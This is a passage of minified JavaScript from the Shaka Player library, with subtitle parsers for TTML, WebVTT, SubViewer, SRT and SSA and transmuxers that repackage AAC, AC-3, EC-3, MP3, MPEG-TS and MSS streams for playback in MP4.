n=(e=l((e=(e=e.replace(/\r+/g,"")).trim()).split("\n\n"))).next();!n.done;n=e.next())(n=n.value.split(/\n/))[0].match(/\d+/)&&n.shift(),n[0]=n[0].replace(/,/g,"."),t+=n.join("\n").replace(/{b}/g,"<b>").replace(/{\/b}/g,"</b>").replace(/{i}/g,"<i>").replace(/{\/i}/g,"</i>").replace(/{u}/g,"<u>").replace(/{\/u}/g,"</u>")+"\n\n";return t}function VS(){}function HS(e,t){var n=t.Fontname;if(n&&(e.fontFamily=n),(n=t.Fontsize)&&(e.fontSize=n+"px"),(n=t.PrimaryColour)&&(n=GS(n))&&(e.color=n),(n=t.BackColour)&&(n=GS(n))&&(e.backgroundColor=n),t.Bold&&(e.fontWeight=Cn),t.Italic&&(e.fontStyle=Ln),t.Underline&&e.textDecoration.push(Rn),(n=t.Spacing)&&(e.letterSpacing=n+"px"),n=t.Alignment)switch(parseInt(n,10)){case 1:e.displayAlign=wn,e.textAlign="start";break;case 2:e.displayAlign=wn,e.textAlign=yn;break;case 3:e.displayAlign=wn,e.textAlign="end";break;case 5:e.displayAlign="before",e.textAlign="start";break;case 6:e.displayAlign="before",e.textAlign=yn;break;case 7:e.displayAlign="before",e.textAlign="end";break;case 9:e.displayAlign="center",e.textAlign="start";break;case 10:e.displayAlign="center",e.textAlign=yn;break;case 11:e.displayAlign="center",e.textAlign="end"}(t=t.AlphaLevel)&&(e.opacity=parseFloat(t))}function GS(e){return 0<=(e=parseInt(e.replace("&H",""),16))?"rgba("+(255&e)+","+(e>>8&255)+","+(e>>16&255)+","+(e>>24&255^255)/255+")":null}function zS(e){return 3600*((e=XS.exec(e))[1]?parseInt(e[1].replace(":",""),10):0)+60*parseInt(e[2],10)+parseFloat(e[3])}Fi("application/ttml+xml",(function(){return new iS})),DS.prototype.parseInit=function(e){var t=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).box("minf",va).box("stbl",va).S("stsd",ya).box("stpp",(function(e){t=!0,e.parser.stop()})).parse(e),!t)throw new Le(2,2,2007)},DS.prototype.setSequenceMode=function(){},DS.prototype.setManifestType=function(){},DS.prototype.parseMedia=function(e,t,n){var i=[],r=null,a=[],o=new Map,s=[];if((new ma).box("moof",va).box("traf",va).S("tfhd",(function(e){r=Go(e.reader,e.flags).kd})).S("trun",(function(e){for(var t=(e=l((e=Ko(e.reader,e.version,e.flags)).Xf)).next();!t.done;t=e.next())s.push(t.value.sampleSize||r||0)})).S("subs",(function(e){for(var t=e.reader,n=t.R(),i=-1,r=0;r<n;r++){var a=t.R();i+=a,a=t.na();for(var s=[],u=0;u<a;u++)1==e.version?s.push(t.R()):s.push(t.na()),t.V(),t.V(),t.R();o.set(i,s)}})).box("mdat",Sa((function(e){a.push(e)}))).parse(e,!1),0==a.length)throw new Le(2,2,2007);for(var u=pi.apply(si,c(a)),d=0,h=0;h<s.length;h++){var p=ge(u,d,s[h]);d+=s[h];var f=o.get(h);if(f&&f.length){p=ge(p,0,f[0]);for(var g=[],m=f[0],v=1;v<f.length;v++){var y=ge(e,m,f[v]);y=ui(y),g.push("data:image/png;base64,"+y),m+=f[v]}i=i.concat(this.g.parseMedia(p,t,n,g))}else i=i.concat(this.g.parseMedia(p,t,n,[]))}return i},B("shaka.text.Mp4TtmlParser",DS),DS.prototype.parseMedia=DS.prototype.parseMedia,DS.prototype.setManifestType=DS.prototype.setManifestType,DS.prototype.setSequenceMode=DS.prototype.setSequenceMode,DS.prototype.parseInit=DS.prototype.parseInit,Fi('application/mp4; codecs="stpp"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2i"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im2t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.etd1|im1t"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.ttml.im1t|etd1"',(function(){return new DS})),Fi('application/mp4; codecs="stpp.TTML.im1t"',(function(){return new DS})),RS.prototype.parseInit=function(){},RS.prototype.setSequenceMode=function(){},RS.prototype.setManifestType=function(e){this.g=e},RS.prototype.parseMedia=function(e,t){var n=(e=(e=pt(e)).replace(/\r\n|\r(?=[^\n]|$)/gm,"\n")).split(/\n{2,}/m);if(!/^WEBVTT($|[ \t\n])/m.test(n[0]))throw new Le(2,2,2e3);if(e=t.vttOffset,"HLS"==this.g)if(n[0].includes("X-TIMESTAMP-MAP")){var i=n[0];if(e=i.match(/LOCAL:((?:(\d{1,}):)?(\d{2}):(\d{2})\.(\d{3}))/m),i=i.match(/MPEGTS:(\d+)/m),!e||!i)throw new Le(2,2,2e3);if(null==(e=kt(e[1])))throw new Le(2,2,2e3);i=Number(i[1]);for(var r=t.segmentStart-t.periodStart;95443.7176888889<=r;)r-=95443.7176888889,i+=8589934592;e=t.periodStart+i/9e4-e}else t.periodStart&&t.vttOffset==t.periodStart&&(e=0);for(t=[],r=(i=l(n[0].split("\n"))).next();!r.done;r=i.next())if(r=r.value,/^Region:/.test(r)){r=new St(r);var a=new Ee;At(r),Tt(r);for(var o=At(r);o;){var s=a,u=o;(o=/^id=(.*)$/.exec(u))?s.id=o[1]:(o=/^width=(\d{1,2}|100)%$/.exec(u))?s.width=Number(o[1]):(o=/^lines=(\d+)$/.exec(u))?(s.height=Number(o[1]),s.heightUnits=2):(o=/^regionanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.regionAnchorX=Number(o[1]),s.regionAnchorY=Number(o[2])):(o=/^viewportanchor=(\d{1,2}|100)%,(\d{1,2}|100)%$/.exec(u))?(s.viewportAnchorX=Number(o[1]),s.viewportAnchorY=Number(o[2])):/^scroll=up$/.exec(u)&&(s.scroll="up"),Tt(r),o=At(r)}t.push(a)}for(fn(i=new Map),r=[],a=(n=l(n.slice(1))).next();!a.done;a=n.next()){if((1!=(a=a.value.split("\n")).length||a[0])&&!/^NOTE($|[ \t])/.test(a[0])&&"STYLE"==a[0]){for(s=[],o=-1,u=1;u<a.length;u++)a[u].includes("::cue")&&(s.push([]),o=s.length-1),-1!=o&&(s[o].push(a[u]),a[u].includes("}")&&(o=-1));for(o=(s=l(s)).next();!o.done;o=s.next()){var c=o.value;o="global",(u=c[0].match(/\((.*)\)/))&&(o=u.pop()),u=c.slice(1,-1),c[0].includes("}")&&(c=/\{(.*?)\}/.exec(c[0]))&&(u=c[1].split(";")),(c=i.get(o))||(c=new cn(0,0,""));for(var d=!1,h=0;h<u.length;h++){var p=/^\s*([^:]+):\s*(.*)/.exec(u[h]);if(p){var f=p[2].trim().replace(";","");switch(p[1].trim()){case"background-color":case"background":d=!0,c.backgroundColor=f;break;case"color":d=!0,c.color=f;break;case"font-family":d=!0,c.fontFamily=f;break;case"font-size":d=!0,c.fontSize=f;break;case"font-weight":(700<=parseInt(f,10)||"bold"==f)&&(d=!0,c.fontWeight=Cn);break;case"font-style":switch(f){case"normal":d=!0,c.fontStyle=Pn;break;case"italic":d=!0,c.fontStyle=Ln;break;case"oblique":d=!0,c.fontStyle="oblique"}break;case"opacity":d=!0,c.opacity=parseFloat(f);break;case"text-combine-upright":d=!0,c.textCombineUpright=f;break;case"text-shadow":d=!0,c.textShadow=f;break;case"white-space":d=!0,c.wrapLine="noWrap"!=f}}}d&&i.set(o,c)}}if(d=e,1==(c=a).length&&!c[0]||/^NOTE($|[ \t])/.test(c[0])||"STYLE"==c[0]||"REGION"==c[0])a=null;else if(a=null,c[0].includes("--\x3e")||(a=c[0],c.splice(0,1)),o=Et(s=new St(c[0])),h=xt(s,/[ \t]+--\x3e[ \t]+/g),u=Et(s),null==o||null==h||null==u)X("Failed to parse VTT time code. Cue skipped:",a,c),a=null;else{for(o+=d,u+=d,d=c.slice(1).join("\n").trim(),i.has("global")?((c=i.get("global").clone()).startTime=o,c.endTime=u,c.payload=d):c=new cn(o,u,d),Tt(s),o=At(s);o;)NS(c,o,t),Tt(s),o=At(s);pn(c,i),null!=a&&(c.id=a),a=c}a&&r.push(a)}return r},B("shaka.text.VttTextParser",RS),RS.prototype.parseMedia=RS.prototype.parseMedia,RS.prototype.setManifestType=RS.prototype.setManifestType,RS.prototype.setSequenceMode=RS.prototype.setSequenceMode,RS.prototype.parseInit=RS.prototype.parseInit,Fi("text/vtt",(function(){return new RS})),Fi('text/vtt; codecs="vtt"',(function(){return new RS})),Fi('text/vtt; codecs="wvtt"',(function(){return new RS})),US.prototype.parseInit=function(e){var t=this,n=!1;if((new ma).box("moov",va).box("trak",va).box("mdia",va).S("mdhd",(function(e){e=qo(e.reader,e.version),t.g=e.timescale})).box("minf",va).box("stbl",va).S("stsd",ya).box("wvtt",(function(){n=!0})).parse(e),!this.g)throw new Le(2,2,2008);if(!n)throw new Le(2,2,2008)},US.prototype.setSequenceMode=function(){},US.prototype.setManifestType=function(){},US.prototype.parseMedia=function(e,t){if(!e.length)return[];if(!this.g)throw new Le(2,2,2008);var n,i=0,r=[],a=[],o=!1,s=!1,u=!1,c=null;if((new ma).box("moof",va).box("traf",va).S("tfdt",(function(e){o=!0,i=zo(e.reader,e.version).baseMediaDecodeTime})).S("tfhd",(function(e){c=Go(e.reader,e.flags).jd})).S("trun",(function(e){s=!0,r=Ko(e.reader,e.version,e.flags).Xf})).box("mdat",Sa((function(e){u=!0,n=e}))).parse(e,!1),!u&&!o&&!s)throw new Le(2,2,2008);e=i;for(var d=new pa(n,0),h=l(r),p=h.next();!p.done;p=h.next()){var f=(p=p.value).Yf||c,g=p.ue?i+p.ue:e;e=g+(f||0);var m=0;do{var v=d.R();m+=v;var y=null;"vttc"==xa(d.R())?8<v&&(y=d.Ab(v-8)):d.skip(v-8),f&&y&&(v=OS(y,t.periodStart+g/this.g,t.periodStart+e/this.g),a.push(v))}while(p.sampleSize&&m<p.sampleSize)}return a.filter(Wi)},B("shaka.text.Mp4VttParser",US),US.prototype.parseMedia=US.prototype.parseMedia,US.prototype.setManifestType=US.prototype.setManifestType,US.prototype.setSequenceMode=US.prototype.setSequenceMode,US.prototype.parseInit=US.prototype.parseInit,Fi('application/mp4; codecs="wvtt"',(function(){return new US})),jS.prototype.parseInit=function(){},jS.prototype.setSequenceMode=function(){},jS.prototype.setManifestType=function(){},jS.prototype.parseMedia=function(e){var t=pt(e).replace(/\r+/g,"");if(e=[],""==(t=t.trim()))return e;for(var n=(t=l(t.split("\n\n"))).next();!n.done;n=t.next()){var i=new St((n=n.value.split("\n"))[0]),r=Et(i),a=xt(i,/,/g);if(i=Et(i),null==r||null==a||null==i)throw new Le(2,2,2001,"Could not parse cue time range in SubViewer");e.push(new cn(r,i,n.slice(1).join("\n").trim()))}return e},B("shaka.text.SbvTextParser",jS),jS.prototype.parseMedia=jS.prototype.parseMedia,jS.prototype.setManifestType=jS.prototype.setManifestType,jS.prototype.setSequenceMode=jS.prototype.setSequenceMode,jS.prototype.parseInit=jS.prototype.parseInit,Fi("text/x-subviewer",(function(){return new jS})),FS.prototype.parseInit=function(){},FS.prototype.setSequenceMode=function(){},FS.prototype.setManifestType=function(){},FS.prototype.parseMedia=function(e,t,n){return e=ge(mt(e=BS(e=pt(e)))),this.g.parseMedia(e,t,n,[])},B("shaka.text.SrtTextParser",FS),FS.srt2webvtt=BS,FS.prototype.parseMedia=FS.prototype.parseMedia,FS.prototype.setManifestType=FS.prototype.setManifestType,FS.prototype.setSequenceMode=FS.prototype.setSequenceMode,FS.prototype.parseInit=FS.prototype.parseInit,Fi("text/srt",(function(){return new FS})),VS.prototype.parseInit=function(){},VS.prototype.setSequenceMode=function(){},VS.prototype.setManifestType=function(){},VS.prototype.parseMedia=function(e){var t="",n="",i=null,r=null;for(r=(e=l(r=pt(e).split(/\r?\n\s*\r?\n/))).next();!r.done;r=e.next()){var a=r.value;r=a,(a=qS.exec(a))&&(i=a[1],r=a[2]),"V4 Styles"==i||"V4+ Styles"==i?(t=r,t=n?t+"\n"+r:r):"Events"==i&&(n=n?n+"\n"+r:r)}for(i=[],r=null,e=(t=l(t.split(/\r?\n/))).next();!e.done;e=t.next())if(e=e.value,!/^\s*;/.test(e)&&(a=KS.exec(e)))if(e=a[1].trim(),a=a[2].trim(),"Format"==e)r=a.split(WS);else if("Style"==e){e=a.split(WS),a={};for(var o=0;o<r.length&&o<e.length;o++)a[r[o]]=e[o];i.push(a)}for(r=[],t=null,a=(n=l(n.split(/\r?\n/))).next(),e={};!a.done;e={uh:void 0},a=n.next())if(a=a.value,!/^\s*;/.test(a)&&(o=KS.exec(a)))if(a=o[1].trim(),o=o[2].trim(),"Format"==a)t=o.split(WS);else if("Dialogue"==a){o=o.split(WS),a={};for(var s=0;s<t.length&&s<o.length;s++)a[t[s]]=o[s];o=new cn(s=zS(a.Start),zS(a.End),o.slice(t.length-1).join(",").replace(/\\N/g,"\n").replace(/\{[^}]+\}/g,"")),e.uh=a.Style,(e=i.find(function(e){return function(t){return t.Name==e.uh}}(e)))&&HS(o,e),r.push(o)}return r},B("shaka.text.SsaTextParser",VS),VS.prototype.parseMedia=VS.prototype.parseMedia,VS.prototype.setManifestType=VS.prototype.setManifestType,VS.prototype.setSequenceMode=VS.prototype.setSequenceMode,VS.prototype.parseInit=VS.prototype.parseInit;var qS=/^\s*\[([^\]]+)\]\r?\n([\s\S]*)/,KS=/^\s*([^:]+):\s*(.*)/,WS=/\s*,\s*/,XS=/^(\d+:)?(\d{1,2}):(\d{1,2}(?:[.]\d{1,3})?)?$/;function $S(e,t){var n=1&e[t+1]?7:9;return t+n<=e.length&&0<(e=((3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5)-n)?{sd:n,ea:e}:null}function YS(e,t){var n=[96e3,88200,64e3,48e3,44100,32e3,24e3,22050,16e3,12e3,11025,8e3,7350],i=(60&e[t+2])>>>2;if(i>n.length-1)return null;var r=1+((192&e[t+2])>>>6),a=(1&e[t+2])<<2;return a|=(192&e[t+3])>>>6,{sampleRate:n[i],channelCount:a,codec:"mp4a.40."+r}}function JS(e,t){if(t+1<e.length&&255===e[t]&&240==(246&e[t+1])){var n=1&e[t+1]?7:9;if(t+n>=e.length)return!1;var i=(3&e[t+3])<<11|e[t+4]<<3|(224&e[t+5])>>>5;return!(i<=n)&&((t+=i)===e.length||t+1<e.length&&255===e[t]&&240==(246&e[t+1]))}return!1}function ZS(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function QS(e,t){if(t+8>e.length||11!==e[t]||119!==e[t+1])return null;var n=e[t+4]>>6;if(3<=n)return null;var i=63&e[t+4],r=2*[64,69,96,64,70,96,80,87,120,80,88,120,96,104,144,96,105,144,112,121,168,112,122,168,128,139,192,128,140,192,160,174,240,160,175,240,192,208,288,192,209,288,224,243,336,224,244,336,256,278,384,256,279,384,320,348,480,320,349,480,384,417,576,384,418,576,448,487,672,448,488,672,512,557,768,512,558,768,640,696,960,640,697,960,768,835,1152,768,836,1152,896,975,1344,896,976,1344,1024,1114,1536,1024,1115,1536,1152,1253,1728,1152,1254,1728,1280,1393,1920,1280,1394,1920][3*i+n];if(t+r>e.length)return null;var a=e[t+6]>>5,o=0;2===a?o+=2:(1&a&&1!==a&&(o+=2),4&a&&(o+=2)),o=(e[t+6]<<8|e[t+7])>>12-o&1;var s=7&e[t+5];return e=new Uint8Array([n<<6|e[t+5]>>3<<1|s>>2,(3&s)<<6|a<<3|o<<2|i>>4,i<<4&224]),{sampleRate:[48e3,44100,32e3][n],channelCount:[2,1,2,3,3,4,4,5][a]+o,ra:e,ea:r}}function eT(e,t){if(11===e[t]&&119===e[t+1]){var n,i,r=0,a=5;for(t+=a;0<a;){i=e[t];var o=Math.min(a,8),s=8-o;n=(i&(n=4278190080>>>24+s<<s))>>s,r=r?r<<o|n:n,t+=1,a-=o}if(16>r)return!0}return!1}function tT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function nT(e,t){if(t+8>e.length||2935!=(e[t]<<8|e[t+1]))return null;var n=new Jo(e.subarray(t+2));Qo(n,2),Qo(n,3);var i=es(n,11)+1<<1,r=es(n,2);if(3==r){r=[24e3,22060,16e3][r=es(n,2)];var a=3}else r=[48e3,44100,32e3][r],a=es(n,2);var o=es(n,3),s=es(n,1);return n=es(n,5),t+i>e.byteLength?null:(e=Math.floor(i*r/(16*[1,2,3,6][a])),e=new Uint8Array([(8160&e)>>5,(31&e)<<3,r<<6|n<<1,o<<1|s,0]),{sampleRate:r,channelCount:[2,1,2,3,3,4,4,5][o]+s,ra:e,ea:i})}function iT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}Fi("text/x-ssa",(function(){return new VS})),(i=ZS.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/aac"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/aac"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="'+(Di(t)||"mp4a.40.2")+'"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r),o=a.length;o<r.length&&!JS(r,o);o++);if(e=1e3*n.endTime,(a=Vo(a)).length&&n&&(a=a.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(e=a.data),!(a=YS(r,o)))return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=a.sampleRate,t.channelsCount=a.channelCount;for(var s=[];o<r.length;){var u=$S(r,o);if(!u)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));var l=u.sd+u.ea;o+l<=r.length&&s.push({data:r.subarray(o+u.sd,o+l),size:u.ea,duration:1024,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),o+=l}return r=a.sampleRate,e=Math.floor(e*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:a.codec,encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:s},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.AacTransmuxer",ZS),ZS.prototype.transmux=ZS.prototype.transmux,ZS.prototype.getOriginalMimeType=ZS.prototype.getOriginalMimeType,ZS.prototype.convertCodecs=ZS.prototype.convertCodecs,ZS.prototype.isSupported=ZS.prototype.isSupported,ZS.prototype.destroy=ZS.prototype.destroy,On("audio/aac",(function(){return new ZS("audio/aac")}),Bn),(i=tT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ac3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ac3"==t.toLowerCase().split(";")[0]?We()?'audio/mp4; codecs="ec-3"':'audio/mp4; codecs="ac-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&!eT(e,a);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=QS(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ac-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ac3Transmuxer",tT),tT.prototype.transmux=tT.prototype.transmux,tT.prototype.getOriginalMimeType=tT.prototype.getOriginalMimeType,tT.prototype.convertCodecs=tT.prototype.convertCodecs,tT.prototype.isSupported=tT.prototype.isSupported,tT.prototype.destroy=tT.prototype.destroy,On("audio/ac3",(function(){return new tT("audio/ac3")}),Bn),(i=iT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/ec3"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/ec3"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="ec-3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=Ho(e=ge(e)),a=r.length;a<e.length&&2935!=(e[a]<<8|e[a+1]);a++);var o=1e3*n.endTime;(r=Vo(r)).length&&n&&(r=r.find((function(e){return"com.apple.streaming.transportStreamTimestamp"===e.description})))&&(o=r.data),r=0;for(var s=new Uint8Array([]),u=[];a<e.length;){var l=nT(e,a);if(!l)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));t.audioSamplingRate=l.sampleRate,t.channelsCount=l.channelCount,r=l.sampleRate,s=l.ra,u.push({data:e.subarray(a,a+l.ea),size:l.ea,duration:1536,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=l.ea}return e=Math.floor(o*r/1e3),i=new Ev([i={id:t.id,type:"audio",codecs:"ec-3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:r,duration:i,lb:[],ra:s,ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:e,jb:u},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)},B("shaka.transmuxer.Ec3Transmuxer",iT),iT.prototype.transmux=iT.prototype.transmux,iT.prototype.getOriginalMimeType=iT.prototype.getOriginalMimeType,iT.prototype.convertCodecs=iT.prototype.convertCodecs,iT.prototype.isSupported=iT.prototype.isSupported,iT.prototype.destroy=iT.prototype.destroy,On("audio/ec3",(function(){return new iT("audio/ec3")}),Bn);var rT=[100,110,122,244,44,83,86,118,128,138,139,134];function aT(e,t){var n=e[t+1]>>3&3,i=e[t+1]>>1&3,r=e[t+2]>>4&15,a=e[t+2]>>2&3;if(1!==n&&0!==r&&15!==r&&3!==a){var o=e[t+3]>>6;r=1e3*uT[14*(3===n?3-i:3===i?3:4)+r-1],a=lT[3*(3===n?0:2===n?1:2)+a],n=cT[n][i];var s=dT[i],u=Math.floor(n*r/a+(e[t+2]>>1&1))*s,l=(navigator.userAgent||"").match(/Chrome\/(\d+)/i);return(l=l?parseInt(l[1],10):0)&&87>=l&&2===i&&224e3<=r&&0===o&&(e[t+3]|=128),{sampleRate:a,channelCount:3===o?1:2,ea:u,hj:8*n*s}}return null}function oT(e,t){return!(255!==e[t]||224&~e[t+1]||!(6&e[t+1]))}function sT(e,t){if(t+1<e.length&&oT(e,t)){var n=aT(e,t),i=4;return n&&n.ea&&(i=n.ea),(t+=i)===e.length||t+1<e.length&&oT(e,t)}return!1}var uT=[32,64,96,128,160,192,224,256,288,320,352,384,416,448,32,48,56,64,80,96,112,128,160,192,224,256,320,384,32,40,48,56,64,80,96,112,128,160,192,224,256,320,32,48,56,64,80,96,112,128,144,160,176,192,224,256,8,16,24,32,40,48,56,64,80,96,112,128,144,160],lT=[44100,48e3,32e3,22050,24e3,16e3,11025,12e3,8e3],cT=[[0,72,144,12],[0,0,0,0],[0,72,144,12],[0,144,144,12]],dT=[0,1,1,4];function hT(e){this.j=e,this.h=0,this.g=new Map,this.i=null}function pT(e){this.h=e,this.g=null}function fT(e){this.h=e,(this.g=Qg.get("ISOBoxer")())&&function(e){function t(){this._procFullBox(),1&this.flags&&(this._procField("AlgorithmID","uint",24),this._procField("IV_size","uint",8),this._procFieldArray("KID",16,"uint",8)),this._procField("sample_count","uint",32),this._procEntries("entry",this.sample_count,(function(e){this._procEntryField(e,"InitializationVector","data",8),2&this.flags&&(this._procEntryField(e,"NumberOfEntries","uint",16),this._procSubEntries(e,"clearAndCryptedData",e.NumberOfEntries,(function(e){this._procEntryField(e,"BytesOfClearData","uint",16),this._procEntryField(e,"BytesOfEncryptedData","uint",32)})))}))}e.g.addBoxProcessor("saio",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("entry_count","uint",32),this._procFieldArray("offset",this.entry_count,"uint",1===this.version?64:32)})),e.g.addBoxProcessor("saiz",(function(){this._procFullBox(),1&this.flags&&(this._procField("aux_info_type","uint",32),this._procField("aux_info_type_parameter","uint",32)),this._procField("default_sample_info_size","uint",8),this._procField("sample_count","uint",32),0===this.default_sample_info_size&&this._procFieldArray("sample_info_size",this.sample_count,"uint",8)})),e.g.addBoxProcessor("senc",t),e.g.addBoxProcessor("uuid",(function(){for(var e=!0,n=0;16>n;n++)this.usertype[n]!==mT[n]&&(e=!1);e&&(this._parsing&&(this.type="sepiff"),t.call(this))}))}(this)}function gT(e,t){for(var n=8,i=0;i<e.boxes.length&&e.boxes[i].type!==t;i++)n+=e.boxes[i].size;return n}(i=hT.prototype).destroy=function(){this.g.clear()},i.isSupported=function(e){return"audio/mpeg"==e.toLowerCase().split(";")[0]&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"audio/mpeg"==t.toLowerCase().split(";")[0]?'audio/mp4; codecs="mp3"':t},i.getOriginalMimeType=function(){return this.j},i.transmux=function(e,t,n,i){for(var r=ge(e),a=Ho(r).length;a<r.length&&!sT(r,a);a++);var o;for(e=[];a<r.length;){var s=aT(r,a);if(!s)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));o||(o=s),a+s.ea<=r.length&&e.push({data:r.subarray(a,a+s.ea),size:s.ea,duration:1152,eb:0,flags:{hb:0,Xa:0,Wa:0,Ua:0,Va:2,ib:0}}),a+=s.ea}return o?(r=9e4*o.hj/o.sampleRate*this.h,i=new Ev([i={id:t.id,type:"audio",codecs:"mp3",encrypted:t.encrypted&&0<t.drmInfos.length,timescale:o.sampleRate,duration:i,lb:[],ra:new Uint8Array([]),ya:new Uint8Array([]),Ea:0,Ha:0,data:{Bb:this.h,baseMediaDecodeTime:r,jb:e},stream:t}]),n=t.id+"_"+n.i,this.g.has(n)?t=this.g.get(n):(t=kv(i),this.g.set(n,t)),n=this.i!==t,i=Pv(i),this.i=t,this.h++,n?(t=pi(t,i),Promise.resolve(t)):Promise.resolve(i)):Promise.reject(new Le(2,3,3018,n?n.N()[0]:null))},B("shaka.transmuxer.Mp3Transmuxer",hT),hT.prototype.transmux=hT.prototype.transmux,hT.prototype.getOriginalMimeType=hT.prototype.getOriginalMimeType,hT.prototype.convertCodecs=hT.prototype.convertCodecs,hT.prototype.isSupported=hT.prototype.isSupported,hT.prototype.destroy=hT.prototype.destroy,On("audio/mpeg",(function(){return new hT("audio/mpeg")}),Bn),(i=pT.prototype).destroy=function(){},i.isSupported=function(e){if("video/mp2t"!=e.toLowerCase().split(";")[0])return!1;var t=Di(e).split(","),n=yi("audio",t);return t=yi("video",t),!(!n||t||"mp3"!=Ci(n))&&ne(this.convertCodecs("audio",e))},i.convertCodecs=function(e,t){return"video/mp2t"==t.toLowerCase().split(";")[0]?"audio/mpeg":t},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n,i,r){if(this.g?this.g.clearData():this.g=new ls,e=ge(e),"mp3"!=(e=this.g.parse(e)).ld().audio||"audio"!=r)return Promise.reject(new Le(2,3,3018,n?n.N()[0]:null));for(n=new Uint8Array([]),r=l(e.fb()),e=r.next();!e.done;e=r.next())if(e=e.value.data)for(t=0;t<e.length;)(i=aT(e,t))?(t+i.ea<=e.length&&(n=pi(n,e.subarray(t,t+i.ea))),t+=i.ea):t++;return Promise.resolve(n)},B("shaka.transmuxer.MpegTsTransmuxer",pT),pT.prototype.transmux=pT.prototype.transmux,pT.prototype.getOriginalMimeType=pT.prototype.getOriginalMimeType,pT.prototype.convertCodecs=pT.prototype.convertCodecs,pT.prototype.isSupported=pT.prototype.isSupported,pT.prototype.destroy=pT.prototype.destroy,On("video/mp2t",(function(){return new pT("video/mp2t")}),Vn),(i=fT.prototype).destroy=function(){},i.isSupported=function(e,t){var n=e.startsWith("mss/");return!(!this.g||!n)&&(t?ne(this.convertCodecs(t,e)):(t=this.convertCodecs("audio",e),e=this.convertCodecs("video",e),ne(t)||ne(e)))},i.convertCodecs=function(e,t){return t.replace("mss/","")},i.getOriginalMimeType=function(){return this.h},i.transmux=function(e,t,n){if(!n)return Promise.resolve(ge(e));if(!t.mssPrivateData)return Promise.reject(new Le(2,3,3020,n?n.N()[0]:null));try{var i,r=this.g.parseBuffer(e),a=r.fetch("tfhd");a.track_ID=t.id+1;var o=r.fetch("tfdt"),s=r.fetch("traf");null===o&&((o=this.g.createFullBox("tfdt",s,a)).version=1,o.flags=0,o.baseMediaDecodeTime=Math.floor(n.startTime*t.mssPrivateData.timescale));var 